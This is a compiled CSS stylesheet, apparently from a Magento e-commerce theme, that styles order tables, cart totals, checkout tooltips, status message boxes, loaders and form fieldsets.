[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-giftregistry-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > th,
.block-wishlist-search-results .data.cms-page-view .column.main table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.cms-page-view .column.main table.data-table > thead > tr > td,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.account .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.sales-guest-view .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > th,
.block-giftregistry-results .data.modal-content table.data-table > thead > tr > td,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > th,
.block-wishlist-search-results .data.modal-content table.data-table > thead > tr > td,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > th,
.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.modal-content table.data-table > thead > tr > td {
  border-bottom: 1px solid #eff0f1;
}
.abs-block-items-counter,
.block-compare .counter,
.block-wishlist .counter {
  color: #6d6d6d;
  font-size: 1.2rem;
  vertical-align: middle;
  white-space: nowrap;
}
.abs-block-items-counter:before,
.block-compare .counter:before,
.block-wishlist .counter:before {
  content: '(';
}
.abs-block-items-counter:after,
.block-compare .counter:after,
.block-wishlist .counter:after {
  content: ')';
}
.abs-block-widget-title,
.block-compare .block-title,
.block-reorder .block-title,
.widget .block-title,
.block-wishlist .block-title {
  margin: 0 0 22px;
}
.abs-block-widget-title strong,
.block-compare .block-title strong,
.block-reorder .block-title strong,
.widget .block-title strong,
.block-wishlist .block-title strong {
  font-size: 20px;
  font-weight: 300;
  vertical-align: middle;
}
.abs-shopping-cart-items,
.block-cart-failed,
.cart-container .form-cart {
  margin-bottom: 22px;
}
.abs-shopping-cart-items .actions.main .continue,
.block-cart-failed .actions.main .continue,
.cart-container .form-cart .actions.main .continue {
  display: none;
}
.abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear {
  line-height: 1.42857143;
  margin: 0 22px 0 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 400;
}
.abs-shopping-cart-items .actions.main .clear:visited,
.block-cart-failed .actions.main .clear:visited,
.cart-container .form-cart .actions.main .clear:visited {
  color: #8f98a1;
  text-decoration: none;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:active,
.block-cart-failed .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:active {
  color: #8f98a1;
  text-decoration: underline;
}
.abs-shopping-cart-items .actions.main .clear:hover,
.abs-shopping-cart-items .actions.main .clear:active,
.abs-shopping-cart-items .actions.main .clear:focus,
.block-cart-failed .actions.main .clear:hover,
.block-cart-failed .actions.main .clear:active,
.block-cart-failed .actions.main .clear:focus,
.cart-container .form-cart .actions.main .clear:hover,
.cart-container .form-cart .actions.main .clear:active,
.cart-container .form-cart .actions.main .clear:focus {
  background: none;
  border: 0;
}
.abs-shopping-cart-items .actions.main .clear.disabled,
.abs-shopping-cart-items .actions.main .clear[disabled],
fieldset[disabled] .abs-shopping-cart-items .actions.main .clear,
.block-cart-failed .actions.main .clear.disabled,
.block-cart-failed .actions.main .clear[disabled],
fieldset[disabled] .block-cart-failed .actions.main .clear,
.cart-container .form-cart .actions.main .clear.disabled,
.cart-container .form-cart .actions.main .clear[disabled],
fieldset[disabled] .cart-container .form-cart .actions.main .clear {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-field-date .control,
.form.search.advanced .fields.range .field.date .control,
.form-giftregistry-edit .field.date .control {
  position: relative;
}
.abs-field-date-input,
.abs-field-date input,
.field.date ._has-datepicker,
.field-dob ._has-datepicker,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.form.search.advanced .fields.range .field.date input,
.form-giftregistry-edit .field.date input {
  margin-right: 10px;
  width: calc(100% - 33px);
}
.abs-field-tooltip,
.field .control._with-tooltip {
  position: relative;
}
.abs-field-tooltip input,
.field .control._with-tooltip input {
  margin-right: 10px;
  width: calc(100% - 36.5px);
}
.abs-checkout-tooltip-content-position-top,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.abs-checkout-tooltip-content-position-top:before,
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -21px;
  right: 10px;
  left: auto;
  top: 0;
}
.abs-checkout-tooltip-content-position-top:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #f2f5f7;
}
.abs-checkout-tooltip-content-position-top:after,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #ffffff;
  top: 1px;
}
.abs-checkout-title,
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  padding-bottom: 10px;
  color: #2b3945;
  font-weight: 300;
  font-size: 2.6rem;
}
.abs-sidebar-totals,
.cart-totals,
.opc-block-summary .table-totals {
  border-top: 1px solid #eff0f1;
  padding-top: 10px;
}
.abs-sidebar-totals tbody .mark,
.abs-sidebar-totals tfoot .mark,
.cart-totals tbody .mark,
.cart-totals tfoot .mark,
.opc-block-summary .table-totals tbody .mark,
.opc-block-summary .table-totals tfoot .mark {
  border: 0;
  font-weight: 400;
  padding: 6px 0;
}
.abs-sidebar-totals tbody .amount,
.abs-sidebar-totals tfoot .amount,
.cart-totals tbody .amount,
.cart-totals tfoot .amount,
.opc-block-summary .table-totals tbody .amount,
.opc-block-summary .table-totals tfoot .amount {
  border: 0;
  font-weight: 400;
  padding: 6px 0 6px 14px;
  text-align: right;
  white-space: nowrap;
}
.abs-sidebar-totals .grand th,
.abs-sidebar-totals .grand td,
.cart-totals .grand th,
.cart-totals .grand td,
.opc-block-summary .table-totals .grand th,
.opc-block-summary .table-totals .grand td {
  padding: 11px 0;
}
.abs-sidebar-totals .grand strong,
.cart-totals .grand strong,
.opc-block-summary .table-totals .grand strong {
  display: inline-block;
  font-weight: 600;
  padding: 3px 0 0;
}
.abs-sidebar-totals .grand .mark,
.cart-totals .grand .mark,
.opc-block-summary .table-totals .grand .mark {
  font-size: 1.8rem;
  border-top: 1px solid #eff0f1;
  padding-right: 10px;
}
.abs-sidebar-totals .grand .amount,
.cart-totals .grand .amount,
.opc-block-summary .table-totals .grand .amount {
  font-size: 1.8rem;
  border-top: 1px solid #eff0f1;
}
.abs-sidebar-totals .msrp,
.cart-totals .msrp,
.opc-block-summary .table-totals .msrp {
  margin-bottom: 10px;
}
.abs-sidebar-totals tbody tr:last-child td,
.cart-totals tbody tr:last-child td,
.opc-block-summary .table-totals tbody tr:last-child td {
  padding-bottom: 19px;
}
.abs-sidebar-totals .totals-tax-summary .mark,
.abs-sidebar-totals .totals-tax-summary .amount,
.cart-totals .totals-tax-summary .mark,
.cart-totals .totals-tax-summary .amount,
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-bottom: 1px solid #eff0f1;
  border-top: 1px solid #eff0f1;
  cursor: pointer;
}
.abs-sidebar-totals .totals-tax-summary .amount .price,
.cart-totals .totals-tax-summary .amount .price,
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  padding-right: 22px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.cart-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.cart-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 3px;
  top: 3px;
}
.abs-sidebar-totals .totals-tax-summary.expanded .mark,
.abs-sidebar-totals .totals-tax-summary.expanded .amount,
.cart-totals .totals-tax-summary.expanded .mark,
.cart-totals .totals-tax-summary.expanded .amount,
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.cart-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\f106';
}
.abs-sidebar-totals .totals-tax-details,
.cart-totals .totals-tax-details,
.opc-block-summary .table-totals .totals-tax-details {
  border-bottom: 1px solid #eff0f1;
  display: none;
}
.abs-sidebar-totals .totals-tax-details.shown,
.cart-totals .totals-tax-details.shown,
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.abs-sidebar-totals .table-wrapper,
.cart-totals .table-wrapper,
.opc-block-summary .table-totals .table-wrapper {
  margin-bottom: 0;
}
.abs-discount-block .block > .title strong,
.paypal-review-discount .block > .title strong,
.cart-discount .block > .title strong {
  color: #8f98a1;
  font-weight: 400;
}
.abs-discount-block .actions-toolbar,
.paypal-review-discount .actions-toolbar,
.cart-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -1px;
  white-space: nowrap;
  width: auto;
}
.abs-discount-block .actions-toolbar .secondary,
.paypal-review-discount .actions-toolbar .secondary,
.cart-discount .actions-toolbar .secondary {
  bottom: 5px;
  left: 15px;
  position: absolute;
}
.abs-discount-block .action.check,
.paypal-review-discount .action.check,
.cart-discount .action.check {
  font-weight: 400;
}
.abs-discount-block .fieldset,
.paypal-review-discount .fieldset,
.cart-discount .fieldset {
  display: table;
  width: 100%;
}
.abs-discount-block .fieldset > .field > .label,
.paypal-review-discount .fieldset > .field > .label,
.cart-discount .fieldset > .field > .label {
  display: none;
}
.abs-discount-block .field,
.paypal-review-discount .field,
.cart-discount .field {
  display: table-cell;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 44px;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.columns .sidebar-additional {
  -webkit-flex-grow: 1;
  flex-grow: 1;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.table-wrapper {
  margin-bottom: 22px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table tfoot,
.cms-page-view .column.main table.table-grid tfoot,
.modal-content table.table-grid tfoot,
.cms-page-view .column.main table.data-table tfoot,
.modal-content table.data-table tfoot {
  background: #f5f5f5;
}
.table tfoot > tr:first-child th,
.table tfoot > tr:first-child td,
.cms-page-view .column.main table.table-grid tfoot > tr:first-child th,
.cms-page-view .column.main table.table-grid tfoot > tr:first-child td,
.modal-content table.table-grid tfoot > tr:first-child th,
.modal-content table.table-grid tfoot > tr:first-child td,
.cms-page-view .column.main table.data-table tfoot > tr:first-child th,
.cms-page-view .column.main table.data-table tfoot > tr:first-child td,
.modal-content table.data-table tfoot > tr:first-child th,
.modal-content table.data-table tfoot > tr:first-child td {
  border-top: 1px solid #eff0f1;
  padding-top: 22px;
}
.table tfoot th,
.table tfoot td,
.cms-page-view .column.main table.table-grid tfoot th,
.cms-page-view .column.main table.table-grid tfoot td,
.modal-content table.table-grid tfoot th,
.modal-content table.table-grid tfoot td,
.cms-page-view .column.main table.data-table tfoot th,
.cms-page-view .column.main table.data-table tfoot td,
.modal-content table.data-table tfoot th,
.modal-content table.data-table tfoot td {
  border: 0;
}
.table tfoot .mark,
.cms-page-view .column.main table.table-grid tfoot .mark,
.modal-content table.table-grid tfoot .mark,
.cms-page-view .column.main table.data-table tfoot .mark,
.modal-content table.data-table tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.message.info {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #b3dbff;
  color: #0074d9;
  padding-left: 45px;
  position: relative;
}
.message.info a {
  color: #0059a6;
}
.message.info a:hover {
  color: #8f98a1;
}
.message.info a:active {
  color: #8f98a1;
}
.message.info > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'I';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.info > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.error {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #fdc8c8;
  color: #d74c4c;
  padding-left: 45px;
  position: relative;
}
.message.error a {
  color: #c42c2c;
}
.message.error a:hover {
  color: #8f98a1;
}
.message.error a:active {
  color: #8f98a1;
}
.message.error > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'E';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.error > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.warning {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #fcf0ba;
  color: #b38301;
  padding-left: 45px;
  position: relative;
}
.message.warning a {
  color: #805e01;
}
.message.warning a:hover {
  color: #8f98a1;
}
.message.warning a:active {
  color: #8f98a1;
}
.message.warning > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'W';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.warning > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.notice {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #b3dbff;
  color: #0074d9;
  padding-left: 45px;
  position: relative;
}
.message.notice a {
  color: #0059a6;
}
.message.notice a:hover {
  color: #8f98a1;
}
.message.notice a:active {
  color: #8f98a1;
}
.message.notice > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'N';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.notice > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.message.success {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #a9eec9;
  color: #0d924a;
  padding-left: 45px;
  position: relative;
}
.message.success a {
  color: #096332;
}
.message.success a:hover {
  color: #8f98a1;
}
.message.success a:active {
  color: #8f98a1;
}
.message.success > *:first-child:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 24px;
  color: transparent;
  content: 'S';
  font-family: 'FontAwesome';
  margin: -12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  overflow: visible;
  left: 0;
  top: 22px;
  width: 45px;
  position: absolute;
  text-align: center;
}
.message.success > :first-child:before {
  background: url([data-uri]) no-repeat center / 24px;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #757575;
  content: '\f0c9';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper .tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper .tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper .tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 10px;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.7);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
[data-role='main-css-loader'] {
  display: none;
}
.fieldset {
  border: 0;
  margin: 0 0 44px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 22px;
  padding: 0 0 10px;
  width: 100%;
  box-sizing: border-box;
  float: left;
  font-weight: 300;
  line-height: 1.2;
  font-size: 1.8rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 22px;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 22px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 600;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 2px solid #e1e1e1;
  font-family: 'Mukta', sans-serif;
  font-size: 18px;
  height: 52px;
  line-height: 24px;
  padding: 12px 15px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #575757;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.4rem;
  margin: 0 0 0 5.5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.4rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 14px;
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: baseline;
}
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
  margin: 0;
}
